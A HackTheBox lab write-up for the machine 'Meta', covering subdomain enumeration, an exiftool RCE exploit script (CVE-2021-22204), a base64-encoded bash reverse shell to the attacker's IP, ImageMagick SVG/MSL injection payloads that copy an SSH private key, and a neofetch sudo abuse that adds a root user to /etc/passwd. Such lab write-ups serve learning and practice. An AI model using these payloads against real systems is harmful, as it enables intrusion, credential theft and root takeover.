HTB: Meta
Posted on 12 Jun 2022 in security • 4 min read

This is a writeup about a retired HacktheBox machine:
Meta publish on
January 22, 2022 by
Nauten.
This box is rated as a medium machine. It implies subdomain enumeration, a
vulnerability in exiftool, another on in ImageMagick and a too permissive
sudo command.
Foothold
Recon
Let us start as always by a nmap scan. Only port 80 (HTTP) and 22 (SSH) are
open.
# Nmap 7.92 scan initiated Thu Jan 27 08:57:07 2022 as: nmap -sSV -p- -oN notes.md 10.129.169.248
Nmap scan report for 10.129.169.248
Host is up (0.015s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jan 27 08:57:25 2022 -- 1 IP address (1 host up) scanned in 18.03 seconds
Web
The main website is a project page talking about a in progress development. We
run a few enumeration tool (nikto ffuf) without finding anything interesting.

We run wfuzz in order to enumerate subdomain without having to edit
/etc/hosts/ for each of them and found the dev01 subdomain.
└─$ wfuzz -c -w subdomains-top1million-5000.txt --sc 200 -H "HOST:FUZZ.artcorp.htb" http://artcorp.htb/
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://artcorp.htb/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001492: 200 9 L 24 W 247 Ch "dev01 - dev01"
Total time: 8.590615
Processed Requests: 4989
Filtered Requests: 4988
Requests/sec.: 580.7500
dev01
The subdomain propose a tool to inspect images metadata.

There is a RCE vulnerability for exiftool:
CVE-2021-22204
We write a quick script to automate the RCE and get the result:
import os
import sys
import requests
if len(sys.argv) !=2:
print("usage: python3 l.py cmd")
exit(0)
payload = "(metadata \"\c${system('"+sys.argv[1]+"')};\")"
f = open('payload', 'w')
f.write(payload)
f.close()
os.system("cp 0.jpg 1.jpg")
os.system('bzz payload payload.bzz')
os.system("djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz")
os.system("exiftool -config configfile '-HasselbladExif<=exploit.djvu' ./1.jpg")
files = {'imageUpload': open('1.jpg','rb')}
r = requests.post('http://dev01.artcorp.htb/metaview/index.php', files=files)
print(r.text[1442:-896])
os.popen("rm 1.jpg 1.jpg_original payload payload.bzz exploit.djvu")
Using this script and encoding the payload as base64 we can get a reverse shell on the box:
python3 l.py 'echo -n 'YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41NC85MDAxIDA+JjEi' | base64 -d | bash'
User
We are the www-data user on the box. We run a few enumeration tools
(linpeas) but nothing pop out. We run
pspy to get the running process and
found that the script /usr/local/bin/convert_images.sh is running periodically
by the user with the UID 1000.
www-data@meta:/tmp$ ./pspy64
./pspy64
done
<SNIP>
2022/01/28 08:01:44 CMD: UID=33 PID=5978 | bash
2022/01/28 08:01:44 CMD: UID=33 PID=5975 | sh -c echo -n YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41NC85MDAxIDA+JjEi | base64 -d | bash
2022/01/28 08:01:44 CMD: UID=33 PID=5974 | /usr/bin/perl -w /usr/local/bin/exiftool /var/www/dev01.artcorp.htb/metaview/uploads/phpnACkFs.jpg --system:all --exiftool:all -e
2022/01/28 08:01:44 CMD: UID=33 PID=5973 | sh -c exiftool '/var/www/dev01.artcorp.htb/metaview/uploads/phpnACkFs.jpg' --system:all --exiftool:all -e
<SNIP>
2022/01/28 08:02:01 CMD: UID=0 PID=18991 | /bin/sh -c cp -rp ~/conf/config_neofetch.conf /home/thomas/.config/neofetch/config.conf
2022/01/28 08:02:01 CMD: UID=0 PID=18993 | /usr/sbin/CRON -f
2022/01/28 08:02:01 CMD: UID=0 PID=18994 | /usr/sbin/CRON -f
2022/01/28 08:02:01 CMD: UID=0 PID=18995 | /bin/sh -c rm /tmp/*
2022/01/28 08:02:01 CMD: UID=1000 PID=18996 | /bin/sh -c /usr/local/bin/convert_images.sh
2022/01/28 08:02:01 CMD: UID=1000 PID=18997 | /usr/local/bin/mogrify -format png *.*
2022/01/28 08:02:01 CMD: UID=1000 PID=18998 | pkill mogrify
Looking at the script we see that it convert images using mogrify which is part
of ImageMagick.
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ cat /usr/local/bin/convert_images.sh
<.htb/metaview$ cat /usr/local/bin/convert_images.sh
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
There is also a vulnerability on ImageMagick that allow for
shell injection.
We write a new svg image that will echo the result of the id command in a
file and wait for the cron to execute (note that we can also execute the
command as www-data to validate the PoC).
<image authenticate='ff" `echo $(id)> /dev/shm/test`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:rce.svg" height="100" width="100"/>
</svg>
</image>
As the file was written we use a payload that will give us access to thomas's
private SSH key.
<image authenticate='ff" `cp /home/thomas/.ssh/id_rsa /dev/shm/; chmod 777 /dev/shm/id_rsa`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:rce2.svg" height="100" width="100"/>
</svg>
</image>
We can then copy the key.
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ cat /dev/shm/id_rsa
cat /dev/shm/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt9IoI5gHtz8omhsaZ9Gy+wXyNZPp5jJZvbOJ946OI4g2kRRDHDm5
x7up3z5s/H/yujgjgroOOHh9zBBuiZ1Jn1jlveRM7H1VLbtY8k/rN9PFe/MkRsYdH45IvV
qMgzqmJPFAdxmkD9WRnVP9OqEF0ZEYwTFuFPUlNq5hSbNRucwXEXbW0Wk7xdXwe3OJk8hu
<SNIP>
And we connect as thomas on the box and grab the user flag.
ssh thomas@10.129.159.86 -i id_rsa
thomas@meta:~$ cat user.txt
34bdbba1436e176c3c13ceb0a045d740
Root
As usual we run our enumeration script and process and found out that our user
can run /usr/bin/neofetch \"\" as root without password. Also the
XDG_CONFIG_HOME environment variable is preserved.
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+=XDG_CONFIG_HOME
User thomas may run the following commands on meta:
(root) NOPASSWD: /usr/bin/neofetch \"\"
We modify the neofetch configuration file and the image_source parameter to
execute a command. The result of this command will be use as the neofetch
logo. We just create a new user with a know password (see
Armageddon article)
image_source="$(echo 'toto:$1$ignite$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash' >> /etc/passwd)"
We export the configuration file, copy our local version of it (as it was
regularly rewritten) and run the sudo command.
export XDG_CONFIG_HOME="/home/thomas/.config" && cp config.conf .config/neofetch/config.conf && sudo /usr/bin/neofetch \"\"
Then we can switch user as toto and get a root shell allowing to grab the
root flag.
thomas@meta:~$ su toto
Password:
root@meta:/home/thomas# id
uid=0(root) gid=0(root) groups=0(root)
root@meta:/home/thomas# cd
root@meta:~# cat root.txt
40e95295043f27cd9f2c6e21561dbb6d
Wrapping up
A lot of enumeration and very specific vulnerability to exploit for this box.
I really do not like subdomain enumeration on HTB :/ also, the ImageMagick
exploit is not 100% reliable and I had to kill the box and initiate a new one
(resetting the box was not enough)